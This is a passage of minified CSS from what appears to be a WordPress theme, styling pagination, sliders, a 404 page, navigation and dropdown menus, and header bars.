input[type=submit]:hover,input.wpcf7-form-control.wpcf7-submit:hover{border-color:#1d1d1d;background-color:#1d1d1d}.wpcf7-form .qodef-contact-form-full-width-button input{width:100%}.wpcf7-form .qodef-two-columns-50-50.qodef-columns-small-space>.qodef-two-columns-50-50-inner{margin:0 -4px}.wpcf7-form .qodef-two-columns-50-50.qodef-columns-small-space>.qodef-two-columns-50-50-inner .qodef-column .qodef-column-inner{padding:0 4px}.qodef-container.qodef-container-bottom-navigation .qodef-container-inner{padding:0!important;margin-top:0!important;margin-bottom:0!important}.qodef-pagination-holder{padding:15px 0 75px}.qodef-pagination-holder .qodef-pagination{display:inline-block;width:100%;vertical-align:middle;position:relative;text-align:center}.qodef-pagination-holder .qodef-pagination ul{display:inline-block;vertical-align:middle;margin:0;padding:0}.qodef-pagination-holder .qodef-pagination li{float:left;text-align:center;display:block}.qodef-pagination-holder .qodef-pagination li a,.qodef-pagination-holder .qodef-pagination li.active span{position:relative;display:inline-block;padding:0 12px;margin:0;vertical-align:middle;text-decoration:none;font-weight:400;font-size:15px;cursor:pointer;white-space:nowrap;box-sizing:content-box;color:#979797;line-height:40px}.qodef-pagination-holder .qodef-pagination li.active span{color:#000}.qodef-pagination-holder .qodef-pagination li.qodef-pagination-first-page,.qodef-pagination-holder .qodef-pagination li.qodef-pagination-last-page,.qodef-pagination-holder .qodef-pagination li.qodef-pagination-next,.qodef-pagination-holder .qodef-pagination li.qodef-pagination-prev{position:absolute}.qodef-pagination-holder .qodef-pagination li.qodef-pagination-first-page a,.qodef-pagination-holder .qodef-pagination li.qodef-pagination-last-page a,.qodef-pagination-holder .qodef-pagination li.qodef-pagination-next a,.qodef-pagination-holder .qodef-pagination li.qodef-pagination-prev a{font-size:20px;padding:0}.qodef-pagination-holder .qodef-pagination li.qodef-pagination-prev{left:0}.qodef-pagination-holder .qodef-pagination li.qodef-pagination-prev.qodef-pagination-prev-first{left:25px}.qodef-pagination-holder .qodef-pagination li.qodef-pagination-first-page{left:0}.qodef-pagination-holder .qodef-pagination li.qodef-pagination-next{right:0}.qodef-pagination-holder .qodef-pagination li.qodef-pagination-next.qodef-pagination-next-last{right:25px}.qodef-pagination-holder .qodef-pagination li.qodef-pagination-last-page{right:0}.qodef-owl-slider .owl-buttons .owl-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);left:2%}.qodef-owl-slider .owl-buttons .owl-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);right:2%}.qodef-owl-slider .owl-buttons .qodef-next-icon,.qodef-owl-slider .owl-buttons .qodef-prev-icon{display:inline-block;width:42px;height:42px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2px solid #fff;text-align:center}.qodef-owl-slider .owl-buttons .qodef-next-icon i,.qodef-owl-slider .owl-buttons .qodef-prev-icon i{font-size:22px;line-height:40px;color:#fff}.qodef-owl-slider .owl-pagination{text-align:center}.qodef-owl-slider .owl-pagination .owl-page{display:inline-block}.qodef-owl-slider .owl-pagination .owl-page span{display:inline-block;width:12px;height:12px;margin:3px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#e3e3e3}.qodef-owl-slider .owl-pagination .owl-page.active span{opacity:1}.slick-slider .qodef-slick-next,.slick-slider .qodef-slick-prev{color:#fff;position:absolute;z-index:100;top:50%;display:block;padding:0;cursor:pointer;border:none;outline:0;font-size:30px;opacity:.7;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.slick-slider .qodef-slick-next:hover,.slick-slider .qodef-slick-prev:hover{opacity:1}.slick-slider .qodef-slick-prev{left:30px}.slick-slider .qodef-slick-next{right:30px}.slick-slider .qodef-slick-dots{text-align:center;margin:20px 0 0;padding:0}.slick-slider .qodef-slick-dots li{width:10px;height:10px;border-radius:10px;border:1px solid #353535;background-color:transparent;box-sizing:border-box;display:inline-block;margin:0 8px}.slick-slider .qodef-slick-dots li.slick-active{background-color:#353535}.pp_loaderIcon .qodef-stripes>div{background-color:#fff!important}.qodef-404-page{padding:0!important}.qodef-404-page .qodef-page-not-found{width:44%;text-align:left}.qodef-404-page .qodef-page-not-found .qodef-number-holder{color:#000;font-size:200px;line-height:.88em;letter-spacing:-2px;font-weight:700}.qodef-404-page .qodef-page-not-found h1{margin-top:6px}.qodef-404-page .qodef-page-not-found p{margin:13px 0 0}.qodef-404-page .qodef-page-not-found .qodef-btn{margin-top:36px}.qodef-image-404{position:absolute;bottom:0;right:0;width:45%;height:100%}.qodef-image-404 img{display:block;position:absolute;bottom:0;right:0}#qodef-back-to-top{position:fixed;width:32px;right:35px;bottom:35px;margin:0;z-index:10000;-webkit-transition:all .4s cubic-bezier(.23,1,.32,1);-moz-transition:all .4s cubic-bezier(.23,1,.32,1);transition:all .4s cubic-bezier(.23,1,.32,1);-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);opacity:0;visibility:hidden}#qodef-back-to-top.off{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);opacity:0;visibility:hidden}#qodef-back-to-top.on{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}#qodef-back-to-top>span{width:32px;height:32px;line-height:32px;text-align:center;display:block;color:#3b3b3b;font-size:32px;background-color:transparent;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;border:2px solid #3b3b3b;border-radius:100%}#qodef-back-to-top span span{display:block;position:relative;z-index:10;line-height:inherit}#qodef-back-to-top:hover>span{border-color:#737373;color:#737373}.qodef-self-hosted-video-holder .qodef-video-wrap .mejs-container,.qodef-self-hosted-video-holder .qodef-video-wrap .mejs-overlay-play{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.qodef-logo-wrapper a,.qodef-main-menu{position:relative;vertical-align:middle}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.qodef-logo-wrapper{display:inline-block;vertical-align:middle}.qodef-logo-wrapper a{display:inline-block;max-width:100%}.qodef-logo-wrapper a img{height:100%;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.qodef-logo-wrapper a img.qodef-normal-logo{opacity:1}.qodef-logo-wrapper a img.qodef-dark-logo{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.qodef-logo-wrapper a img.qodef-light-logo{opacity:0;-webkit-transform:translateY(-200%);transform:translateY(-200%)}.qodef-main-menu{display:inline-block;height:100%}.qodef-main-menu .qodef-main-menu-line{position:absolute;left:0;width:0;height:0;z-index:100;border-top:4px solid currentColor;top:0;-webkit-transition:width .4s,left .6s cubic-bezier(.19,.65,.02,.93);-moz-transition:width .4s,left .6s cubic-bezier(.19,.65,.02,.93);transition:width .4s,left .6s cubic-bezier(.19,.65,.02,.93)}.qodef-main-menu ul{list-style:none;margin:0;padding:0;text-align:left}body.qodef-menu-with-large-icons .qodef-main-menu>ul>li>a,body.qodef-menu-with-large-icons .qodef-main-menu>ul>li>a span.qodef-item-inner{text-align:center;vertical-align:middle}.qodef-main-menu ul li{position:relative;display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}.qodef-main-menu ul li a{font-size:16px;line-height:20px;font-weight:500;color:#000}body:not(.qodef-menu-with-large-icons) .qodef-main-menu ul li a span.qodef-item-inner i:before{margin:0 7px 0 0}.qodef-main-menu ul li a .qodef-item-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.qodef-main-menu ul li a .qodef-featured-icon{font-size:9px;color:#fff;display:block;position:absolute;right:0;top:1px;-webkit-transform:translateX(150%);-moz-transform:translateX(150%);transform:translateX(150%)}.qodef-main-menu>ul{display:inline-block;vertical-align:middle;position:relative;height:100%}.qodef-main-menu>ul>li{height:100%}.qodef-main-menu>ul>li.qodef-active-item>a,body:not(.qodef-menu-item-first-level-bg-color) .qodef-main-menu>ul>li:hover>a{color:#000}.qodef-main-menu>ul>li.qodef-has-sub>a i.qodef-menu-arrow{display:none;margin-left:6px}.qodef-main-menu>ul>li.qodef-has-sub>a .qodef-item-inner>i.qodef-menu-arrow{position:relative;left:4px}.qodef-main-menu>ul>li.qodef-has-sub>a span.plus{display:none;position:relative;right:10px;font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.qodef-main-menu>ul>li.qodef-has-sub>a span.plus:before{content:"\33"}.qodef-main-menu>ul>li>a{height:100%;position:relative;padding:0;display:inline-block;vertical-align:middle;border-style:solid;border-width:0;border-color:transparent;background-color:transparent;-webkit-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out}.qodef-main-menu>ul>li>a:before{height:2px;bottom:0}.qodef-main-menu>ul>li>a:after{height:1px;bottom:4px}.qodef-main-menu>ul>li>a>span.qodef-item-outer{display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.qodef-main-menu>ul>li>a span.qodef-item-inner{display:inline-block;padding:0 15px;border-width:0;position:relative;border-color:transparent;background-color:transparent;-webkit-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;-moz-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out}.qodef-main-menu>ul>li>a span.qodef-item-inner:after,.qodef-main-menu>ul>li>a span.qodef-item-inner:before,.qodef-main-menu>ul>li>a:after,.qodef-main-menu>ul>li>a:before{content:"";display:none;position:absolute;left:0;background-color:transparent;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;transition:background-color .15s ease-out;width:100%}.qodef-main-menu>ul>li>a span.qodef-item-inner:before{bottom:0;height:2px}.qodef-main-menu>ul>li>a span.qodef-item-inner:after{height:1px;bottom:4px}body.qodef-menu-with-large-icons .qodef-main-menu>ul>li>a span.qodef-item-inner i{display:inline-block;width:100%;vertical-align:middle}.qodef-main-menu>ul>li>a>i.blank{display:none}body:not(.qodef-menu-with-large-icons) .qodef-main-menu .qodef-drop-down .qodef-menu-wide.qodef-menu-icons .qodef-menu-second i:before{margin:0}.qodef-drop-down .qodef-menu-wide.qodef-wide-background .qodef-menu-second .qodef-menu-inner>ul>li:first-child>a,.qodef-drop-down .qodef-menu-wide.qodef-wide-background .qodef-menu-second ul li:first-child>ul>li a{padding-left:0;margin-left:0}.qodef-light-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-main-menu>ul>li>a,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-main-menu>ul>li>a{color:#fff}.qodef-dark-header .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-main-menu>ul>li>a,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header>div:not(.fixed):not(.qodef-sticky-header) .qodef-main-menu>ul>li>a{color:#000}.qodef-drop-down ul{list-style:none}.qodef-drop-down ul li{position:relative}.qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul,.qodef-drop-down .qodef-menu-second .qodef-menu-inner>ul{display:inline-block;position:relative;background-color:rgba(0,0,0,.9)}.qodef-drop-down .qodef-menu-second{left:-24px;top:100%;position:absolute;display:block;visibility:hidden;overflow:hidden;opacity:0;z-index:10;-webkit-transition:top .15s ease-out;-moz-transition:top .15s ease-out;transition:top .15s ease-out}.qodef-drop-down .qodef-menu-second.qodef-drop-down-start{visibility:visible;overflow:visible;opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}header.transparent.fixed.scrolled .qodef-drop-down .qodef-menu-second,header.transparent.fixed_hiding.scrolled .qodef-drop-down .qodef-menu-second,header.transparent.qodef-menu-item-first-level-bg-color:not(.sticky) .qodef-drop-down .qodef-menu-second,header.transparent.with_border:not(.sticky) .qodef-drop-down .qodef-menu-second{top:100%}header.transparent:not(.sticky) .qodef-drop-down .qodef-menu-second{top:75%}.qodef-drop-down .qodef-menu-second.right{right:-24px;left:auto}.qodef-drop-down .qodef-menu-second .qodef-menu-inner{position:relative;padding:0;display:block;z-index:997}.qodef-drop-down .qodef-menu-second .qodef-menu-inner>ul>li:last-child>a,.qodef-drop-down .qodef-menu-second .qodef-menu-inner>ul>li>ul>li:last-child>a,.qodef-drop-down .qodef-menu-second .qodef-menu-inner>ul>li>ul>li>ul>li:last-child>a{border-bottom:0}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li{display:block;position:relative;float:none;height:auto;background:0;border-bottom-color:transparent;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li .qodef-item-inner-desc{font-size:13px;font-weight:400;color:#8c8c8c;text-transform:none;transition:color .15s ease-out}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li a,.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li h4{display:block;color:#afaeae;height:auto;font-size:14px;line-height:17px;font-weight:400;margin:0 35px;padding:7px 4px;float:none;-webkit-transition:color .15s ease-out,margin .15s ease-out;-moz-transition:color .15s ease-out,margin .15s ease-out;transition:color .15s ease-out,margin .15s ease-out}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li.qodef-sub ul li:hover>a,.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li.qodef-sub ul li:hover>a .qodef-item-inner-desc,.qodef-drop-down .qodef-menu-second .qodef-menu-inner>ul>li:hover>a{color:#fff;margin-left:40px;margin-right:30px}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul.right li ul{margin-left:-2px;left:-99.5%}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul.right li a,.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul.right li h4{text-align:right}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul.right li.qodef-sub a i.qodef-menu-arrow{right:auto;left:-5px;-webkit-transform:rotate(180deg) translateY(50%);-moz-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul.right li.qodef-sub ul li:hover>a,.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul.right li.qodef-sub ul li:hover>a .qodef-item-inner-desc,.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul.right li:hover>a{margin-left:30px;margin-right:40px}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li.qodef-sub a i.qodef-menu-arrow{position:absolute;top:50%;right:-5px;vertical-align:middle;color:inherit;font-size:10px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.qodef-drop-down li.qodef-menu-left-position .qodef-menu-second{left:0}.qodef-drop-down li.qodef-menu-right-position .qodef-menu-second{left:auto;right:0}.qodef-drop-down li.qodef-menu-left-position .qodef-menu-second .qodef-menu-inner>ul,.qodef-drop-down li.qodef-menu-right-position .qodef-menu-second .qodef-menu-inner>ul{width:auto;white-space:nowrap}.qodef-drop-down li.qodef-menu-left-position .qodef-menu-second .qodef-menu-inner>ul>li,.qodef-drop-down li.qodef-menu-right-position .qodef-menu-second .qodef-menu-inner>ul>li{float:none;display:inline-block;width:225px;vertical-align:top}.qodef-banner,.qodef-header-standard .qodef-vertical-align-containers .widget,.qodef-sections-link a i,.qodef-top-bar,.qodef-top-bar .widget{vertical-align:middle;display:inline-block}.qodef-drop-down>ul>li:hover>.qodef-menu-second{z-index:20}.qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul{padding:24px 0}.qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li:last-child{border-bottom:none}.qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li{padding:0;width:225px;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li ul{position:absolute;left:100%;top:-24px;height:auto;opacity:0;overflow:hidden;z-index:10;-webkit-transform:translateZ(0);-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li:hover ul{z-index:20;opacity:1}.qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul.right li ul{left:-99%}header.transparent.qodef-menu-item-first-level-bg-color .qodef-drop-down .qodef-menu-second:not(.right){left:0}body.qodef-dropdown-slide-from-bottom .qodef-drop-down .qodef-menu-second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;-moz-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}body.qodef-dropdown-slide-from-bottom .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner>ul,body.qodef-dropdown-slide-from-bottom .qodef-drop-down .qodef-menu-wide .qodef-menu-second .qodef-menu-inner>ul{top:30px;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);-moz-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}body.qodef-dropdown-slide-from-bottom .qodef-drop-down .qodef-menu-narrow .qodef-menu-second.qodef-drop-down-start .qodef-menu-inner>ul,body.qodef-dropdown-slide-from-bottom .qodef-drop-down .qodef-menu-wide .qodef-menu-second.qodef-drop-down-start .qodef-menu-inner>ul{top:0}body.qodef-dropdown-slide-from-bottom .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li ul{top:22px;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);-moz-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}body.qodef-dropdown-slide-from-bottom .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li:hover ul{top:-1px}body.qodef-dropdown-slide-from-top .qodef-drop-down .qodef-menu-second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;-moz-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}body.qodef-dropdown-slide-from-top .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner>ul,body.qodef-dropdown-slide-from-top .qodef-drop-down .qodef-menu-wide .qodef-menu-second .qodef-menu-inner>ul{top:-30px;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);-moz-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}body.qodef-dropdown-slide-from-top .qodef-drop-down .qodef-menu-narrow .qodef-menu-second.qodef-drop-down-start .qodef-menu-inner>ul,body.qodef-dropdown-slide-from-top .qodef-drop-down .qodef-menu-wide .qodef-menu-second.qodef-drop-down-start .qodef-menu-inner>ul{top:0}body.qodef-dropdown-slide-from-top .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li ul{top:-22px;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);-moz-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}body.qodef-dropdown-slide-from-top .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li:hover ul{top:-1px}body.qodef-dropdown-slide-from-left .qodef-drop-down .qodef-menu-second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;-moz-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s}body.qodef-dropdown-slide-from-left .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner>ul,body.qodef-dropdown-slide-from-left .qodef-drop-down .qodef-menu-wide .qodef-menu-second .qodef-menu-inner>ul{left:-30px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.qodef-dropdown-slide-from-left .qodef-drop-down .qodef-menu-narrow .qodef-menu-second.qodef-drop-down-start .qodef-menu-inner>ul,body.qodef-dropdown-slide-from-left .qodef-drop-down .qodef-menu-wide .qodef-menu-second.qodef-drop-down-start .qodef-menu-inner>ul{left:0}body.qodef-dropdown-slide-from-left .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li ul{left:calc(100% - 30px);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.qodef-dropdown-slide-from-left .qodef-drop-down .qodef-menu-narrow .qodef-menu-second .qodef-menu-inner ul li:hover ul{left:100%}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul{padding:38px 0 17px}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li{float:left;padding:0;border-bottom:0;border-bottom-color:transparent;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li:first-child{border-left:none}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li a{padding:8px 15px;margin:0}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li a:hover{margin-left:5px!important}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li:last-child{margin-right:0}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li ul{display:inline-block;left:0;padding:5px 0 0;position:relative;top:0;visibility:visible;background-color:transparent!important}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li ul .widget{padding:0 18px}.qodef-drop-down .qodef-menu-wide .qodef-menu-second ul li ul li{border:0}.qodef-drop-down .qodef-menu-wide .qodef-menu-second>.qodef-menu-inner>ul{width:1100px}.qodef-drop-down .qodef-menu-wide .qodef-menu-second>.qodef-menu-inner>ul>li{width:25%}@media only screen and (min-width:1400px){.qodef-grid-1300 .qodef-drop-down .qodef-menu-wide .qodef-menu-second>.qodef-menu-inner>ul{width:1300px}}@media only screen and (min-width:1300px){.qodef-grid-1200 .qodef-drop-down .qodef-menu-wide .qodef-menu-second>.qodef-menu-inner>ul{width:1200px}}@media only screen and (min-width:1200px){.qodef-grid-1000 .qodef-drop-down .qodef-menu-wide .qodef-menu-second>.qodef-menu-inner>ul{width:1000px}}@media only screen and (min-width:1024px){.qodef-grid-800 .qodef-drop-down .qodef-menu-wide .qodef-menu-second>.qodef-menu-inner>ul{width:800px}}.qodef-drop-down .qodef-menu-wide .qodef-menu-second .qodef-menu-inner ul li.qodef-sub a i.qodef-menu-arrow,.qodef-drop-down .qodef-menu-wide .qodef-menu-second i{display:none}.qodef-drop-down .qodef-menu-wide .qodef-menu-second .qodef-menu-inner>ul>li>a{line-height:22px;color:#fff;font-size:18px;font-weight:500}.qodef-drop-down .qodef-menu-wide .qodef-menu-second .qodef-menu-inner>ul>li:hover>a{margin:0!important}.qodef-drop-down .qodef-menu-wide .qodef-menu-second .qodef-menu-inner ul li h4 a,.qodef-drop-down .qodef-menu-wide .qodef-menu-second .qodef-menu-inner ul li.qodef-sub h4 a{padding:0!important}.qodef-drop-down .qodef-menu-wide.qodef-menu-left-position .qodef-menu-second ul li,.qodef-drop-down .qodef-menu-wide.qodef-menu-right-position .qodef-menu-second ul li{width:180px}.qodef-drop-down .qodef-menu-wide.qodef-menu-right-position .qodef-menu-second ul li{float:right}.qodef-drop-down .qodef-menu-wide.qodef-menu-right-position .qodef-menu-second ul li:last-child,.qodef-drop-down .qodef-menu-wide.qodef-menu-right-position .qodef-menu-second ul li:nth-child(4n){border-left-color:transparent}.qodef-drop-down .qodef-menu-wide.qodef-wide-background .qodef-menu-second{background-color:rgba(0,0,0,.9)}.qodef-drop-down .qodef-menu-wide.qodef-wide-background .qodef-menu-second .qodef-menu-inner{text-align:center}.qodef-drop-down .qodef-menu-wide.qodef-wide-background .qodef-menu-second .qodef-menu-inner ul{text-align:left;background-color:transparent}.qodef-drop-down .qodef-menu-wide.qodef-menu-icons .qodef-menu-second ul li a span{position:relative;display:block}.qodef-drop-down .qodef-menu-wide.qodef-menu-icons .qodef-menu-second i{width:24px;height:auto;float:left;display:inline-block;vertical-align:middle;color:inherit;line-height:inherit}.qodef-drop-down .qodef-menu-wide.qodef-menu-icons .qodef-menu-second i.blank{background:0 0;border:0;display:none}.qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li .widget.widget_text a:hover{color:#fff!important}.qodef-search a,.qodef-sections-link a{color:#fff}.qodef-sections-link a span{font-size:10px;font-weight:700}.qodef-sections-link a i{margin-right:10px}.qodef-top-bar{width:100%;background-color:#000;color:#fff;position:relative;font-weight:400;height:40px;box-sizing:border-box;z-index:111}.qodef-top-bar .qodef-grid{height:100%}.qodef-top-bar .qodef-grid .qodef-vertical-align-containers{padding-left:0;padding-right:0}.qodef-top-bar .qodef-logo-wrapper a{max-height:40px}.qodef-top-bar .qodef-position-center p{font-size:13px;color:#c99e66}.qodef-top-bar .widget{margin-right:22px;padding-right:24px;position:relative;line-height:40px;font-size:12px}.qodef-top-bar .widget:after{position:absolute;border-right:1px solid #c2c2c2;height:40%;content:'';width:1px;right:0;top:30%}.qodef-header-standard .qodef-menu-area .qodef-vertical-align-containers .qodef-position-right-inner,.qodef-header-standard .qodef-sticky-header .qodef-position-center-inner,.qodef-header-standard .qodef-sticky-header .qodef-position-right-inner{height:100%}.qodef-top-bar .widget:last-child{border:0;padding-right:0;margin-right:0}.qodef-top-bar .widget:last-child:after{border-right:0}.qodef-light-header .qodef-top-bar,.qodef-light-header .qodef-top-bar .widget,.qodef-light-header .qodef-top-bar .widget .widgettitle,.qodef-light-header .qodef-top-bar .widget a,.qodef-light-header .qodef-top-bar .widget i,.qodef-light-header .qodef-top-bar .widget p,.qodef-light-header .qodef-top-bar .widget span,.qodef-top-bar-light .qodef-top-bar,.qodef-top-bar-light .qodef-top-bar .widget,.qodef-top-bar-light .qodef-top-bar .widget .widgettitle,.qodef-top-bar-light .qodef-top-bar .widget a,.qodef-top-bar-light .qodef-top-bar .widget i,.qodef-top-bar-light .qodef-top-bar .widget p,.qodef-top-bar-light .qodef-top-bar .widget span{color:#fff!important}.qodef-dark-header .qodef-top-bar,.qodef-dark-header .qodef-top-bar .widget,.qodef-dark-header .qodef-top-bar .widget .widgettitle,.qodef-dark-header .qodef-top-bar .widget a,.qodef-dark-header .qodef-top-bar .widget a:hover,.qodef-dark-header .qodef-top-bar .widget i,.qodef-dark-header .qodef-top-bar .widget p,.qodef-dark-header .qodef-top-bar .widget span,.qodef-dark-header .qodef-top-bar .widget span.qodef-icon-element:hover,.qodef-header-vertical .qodef-vertical-area-widget-holder .qodef-social-icon-widget-holder:hover,.qodef-light-header .qodef-top-bar .widget a:hover,.qodef-light-header .qodef-top-bar .widget span.qodef-icon-element:hover,.qodef-top-bar-dark .qodef-top-bar,.qodef-top-bar-dark .qodef-top-bar .widget,.qodef-top-bar-dark .qodef-top-bar .widget .widgettitle,.qodef-top-bar-dark .qodef-top-bar .widget a,.qodef-top-bar-dark .qodef-top-bar .widget a:hover,.qodef-top-bar-dark .qodef-top-bar .widget i,.qodef-top-bar-dark .qodef-top-bar .widget p,.qodef-top-bar-dark .qodef-top-bar .widget span,.qodef-top-bar-dark .qodef-top-bar .widget span.qodef-icon-element:hover,.qodef-top-bar-light .qodef-top-bar .widget a:hover,.qodef-top-bar-light .qodef-top-bar .widget span.qodef-icon-element:hover{color:#000!important}.qodef-header-standard .qodef-menu-area{background-color:#fff;border-bottom:1px solid transparent;box-sizing:border-box}.qodef-header-standard .qodef-vertical-align-containers .qodef-drop-down .qodef-menu-wide .widget a{margin:0!important}.qodef-header-standard .qodef-fullscreen-menu-opener span{padding-right:10px}.qodef-header-standard .qodef-fullscreen-menu-opener,.qodef-header-standard .qodef-right-from-main-menu-widget{position:relative;display:inline-block;vertical-align:top;top:50%;padding-right:10px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.qodef-header-vertical .qodef-logo-wrapper{z-index:100;display:block;position:relative;text-align:center;overflow:hidden;padding:30px 10px}.qodef-header-vertical .qodef-logo-wrapper a{display:inline-block;position:relative;height:100%}.qodef-header-vertical .qodef-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.qodef-header-vertical .qodef-vertical-area-widget-holder{width:100%;z-index:100;position:absolute;bottom:20px;left:0}.qodef-header-vertical .qodef-vertical-area-widget-holder .qodef-vertical-header-widget{text-align:center;padding:5px 0}.qodef-header-vertical .qodef-vertical-area-widget-holder .qodef-vertical-header-widget>a,.qodef-header-vertical 